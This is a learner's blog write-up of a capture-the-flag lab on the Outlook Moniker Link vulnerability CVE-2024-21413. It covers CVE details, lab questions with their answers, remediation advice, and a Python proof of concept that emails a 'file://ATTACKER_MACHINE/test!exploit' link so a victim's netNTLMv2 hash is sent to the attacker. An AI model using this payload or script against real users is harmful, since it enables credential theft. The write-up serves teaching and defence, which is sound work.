Moniker Link (CVE-2024-21413)
 MD MUNIF MUBTASHIM
MD MUNIF MUBTASHIMIntroduction
On February 13, 2024, Microsoft disclosed CVE-2024-21413, a critical Outlook vulnerability discovered by Haifei Li of Check Point Research. The flaw allows attackers to bypass Outlook's security using a Moniker Link — a special type of hyperlink.
By tricking users into clicking a malicious link in an email, attackers can trigger Outlook to leak NTLM credentials to a remote server, potentially leading to Remote Code Execution (RCE) or credential theft.
Details relating to the scoring of the vulnerability have been provided in the table below:
| CVSS | Description |
| Publish date | February 13th, 2024 |
| MS article | https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2024-21413 |
| Impact | Remote Code Execution & Credential Leak |
| Severity | Critical |
| Attack Complexity | Low |
| Scoring | 9.8 |
The vulnerability is known to affect the following Office releases:
| Release | Version |
| Microsoft Office LTSC 2021 | affected from 19.0.0 |
| Microsoft 365 Apps for Enterprise | affected from 16.0.1 |
| Microsoft Office 2019 | affected from 16.0.1 |
| Microsoft Office 2016 | affected from 16.0.0 before 16.0.5435.1001 |
What "Severity" rating has the CVE been assigned?
Answer:What "Severity" rating has the CVE been assigned?
Moniker Link (CVE-2024-21413)
Outlook renders emails in HTML, allowing rich content like images and styled newsletters. It can parse regular links like HTTP and HTTPS, but also supports special Moniker Links—URLs that point to applications.
While Outlook usually shows a security warning before opening such external applications, attackers can exploit certain cases to bypass this protection, putting users at risk.

Outlook’s Protected View opens potentially risky emails—like those with attachments or hyperlinks—in read-only mode, blocking actions such as running macros or accessing external content.
Attackers can try to exploit this by using a file:// Moniker Link (e.g., <a href="file://ATTACKER_IP/test">Click me</a>), which prompts Outlook to access a remote file via SMB, automatically sending NTLM credentials. Fortunately, Protected View blocks this attempt in most cases—serving as a key defense.
The core of CVE-2024-21413 lies in a clever trick: by adding the ! (exclamation mark) and extra text to a Moniker Link (e.g.,<a href="file://ATTACKER_IP/test!exploit">Click me</a>), attackers can bypass Outlook’s Protected View.
This bypass forces Outlook to initiate a connection, leaking the victim’s netNTLMv2 credentials—all without triggering the usual security warning.
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
An attacker can craft a Moniker Link that triggers Outlook to connect to a remote SMB share—even if the share doesn’t exist. This forces Windows to attempt authentication, leaking the victim’s netNTLMv2 hash.
While Remote Code Execution (RCE) is theoretically possible due to Windows’ use of COM (Component Object Model) with Moniker Links, there is currently no public proof-of-concept demonstrating RCE for CVE-2024-21413, and it remains out of scope for now.
What Moniker Link type do we use in the hyperlink?
Answer: file://
What is the special character used to bypass Outlook's "Protected View"?
Answer: !
Exploitation
To carry out this attack, the attacker sends the victim an email containing a crafted Moniker Link—such as the one shown earlier—that includes the ! character to bypass Outlook’s Protected View.
When the victim opens the email and clicks the link, Outlook attempts to load a file from the attacker’s machine using SMB, causing the victim’s system to automatically send their netNTLMv2 hash, which the attacker can then capture.
Let’s run through a PoC I have created (which is also available on Github).
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
</body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('MAILSERVER', 25)
server.ehlo()
try:
server.login(sender_email, password)
except Exception as err:
print(err)
exit(-1)
try:
server.sendmail(sender_email, [receiver_email], message.as_string())
print("\n Email delivered")
except Exception as error:
print(error)
finally:
server.quit()
The PoC:
Takes an attacker & victim email. Normally, you would need to use your own SMTP server (this has already been provided for you in this room)
Requires the password to authenticate. For this room, the password for attacker@monikerlink.thm is attacker
Contains the email content (html_content), which contains our Moniker Link as a HTML hyperlink
Then, fill in the "subject", "from" and "to" fields in the email
Finally, it sends the email to the mail server
the interface will be -I ens5. The interface name will differ if you are using your own device (i.e. Kali).


What is the name of the application that we use on the AttackBox to capture the user's hash?
Answer: responder
What type of hash is captured once the hyperlink in the email has been clicked?
Answer:netNTLMv2
Remediation
Microsoft has included patches to resolve this vulnerability in February’s “patch Tuesday” release. You can see a list of KB articles by Office build here. Updating Office through Windows Update or the Microsoft Update Catalog is strongly recommended.
Additionally, in the meantime, it is a timely reminder to practice general - safe - cyber security practices. For example, reminding users to:
Do not click random links (especially from unsolicited emails)
Preview links before clicking them
Forward suspicious emails to the respective department responsible for cyber security
Since this vulnerability bypasses Outlook's Protected View, there is no way to reconfigure Outlook to prevent this attack. Additionally, preventing the SMB protocol entirely may do more harm than good, especially as it is essential for accessing network shares. However, you may be able to block this at the firewall level, depending on the organisation.
Subscribe to my newsletter
Read articles from MD MUNIF MUBTASHIM directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

MD MUNIF MUBTASHIM
MD MUNIF MUBTASHIM
CSE student | Cybersecurity Learner | Red Team Path | Blogging my CTF & hacking journey .